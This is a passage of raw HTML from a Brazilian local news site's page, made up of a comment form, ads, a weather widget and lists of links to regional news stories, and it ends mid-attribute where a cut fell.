<a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 dias atrás</span></div></div></div></div><div id="comments" class="comments-area">
<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jovempanuva.com.br/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div><div class="stream-item stream-item-below-post-comments"><span class="stream-title">Anúncio Comentários</span> <a href="https://ordemilk.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_ordemilk.png" alt="" width="728" height="91"/> </a></div></div></div><div id="check-also-box" class="container-wrapper check-also-right">
<div class="widget-title the-global-title">
<div class="the-subtitle">Verifique também</div><a href="#" id="check-also-close" class="remove">
<span class="screen-reader-text">Fechar</span>
</a></div><div class="widget posts-list-big-first has-first-big-post">
<ul class="posts-list-items">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Primária">
<div class="theiaStickySidebar">
<div id="tie-weather-widget-5" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Clima Tempo<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Uni\u00e3o da Vit\u00f3ria','units':'C','forecast_days':'5','custom_name':'UVA - PR','animated':'true'}"><span class="tie-icon-gps"></span></span>
<div id="tie-weather-uniao-da-vitoria" class="weather-wrap is-animated">
<div class="weather-icon-and-city">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-name the-subtitle">UVA - PR</div><div class="weather-desc">Céu Limpo</div></div><div class="weather-todays-stats">
<div class="weather-current-temp"> 27 <sup>&#x2103;</sup></div><div class="weather-more-todays-stats">
<div class="weather_highlow"> <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 30&ordm; - 27&ordm;</div><div class="weather_humidty"> <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 55%</div><div class="weather_wind"> <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 2.28 km/h</div></div></div><div class="weather-forecast small-weather-icons weather_days_5">
<div class="weather-forecast-day">
<div class="weather-icon">
<div class="basecloud"></div><div class="icon-basecloud-bg"></div><div class="animi-icons-wrap">
<div class="icon-rainy-animi"></div><div class="icon-rainy-animi-2"></div><div class="icon-rainy-animi-4"></div><div class="icon-rainy-animi-5"></div></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">30<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sex</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-sun"></div></div><div class="weather-forecast-day-temp">33<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">sáb</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">31<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">dom</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">seg</div></div><div class="weather-forecast-day">
<div class="weather-icon">
<div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div><div class="weather-forecast-day-temp">28<sup>&#x2103;</sup></div><div class="weather-forecast-day-abbr">ter</div></div></div></div><div class="clearfix"></div></div><div id="social-statistics-7" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Siga-nos<span class="widget-title-icon tie-icon"></span></div></div><div class="social-counter-total"> <span class="tie-icon-heart"></span> <span class="counter-total-text"> <strong>15.758</strong> </span></div><ul class="solid-social-icons fullwidth-stats-icons transparent-icons Arqam-Lite">
<li class="social-icons-item"> <a class="facebook-social-icon" href="https://www.facebook.com/jovempanuva" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-facebook"></span> <span class="followers"> <span class="followers-num">13.113</span> <span class="followers-name">Curtidas</span> </span> </a> </li>
<li class="social-icons-item"> <a class="instagram-social-icon" href="https://instagram.com/jovempanuvaoficial" rel="nofollow noopener" target="_blank"> <span class="counter-icon tie-icon-instagram"></span> <span class="followers"> <span class="followers-num">2.645</span> <span class="followers-name">Seguidores</span> </span> </a> </li>
</ul>
<div class="clearfix"></div></div><div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 minutos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/09/s1-clima-220x150.jpg 220w, https://jovempanuva.com.br/storage/2023/09/s1-clima-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 dias atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória" href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/71e20ed5-263f-42b7-9d19-be8549260ade.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026" href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1024x577.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-1536x865.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/aeroporto-passageiros-18x10.jpg 18w, 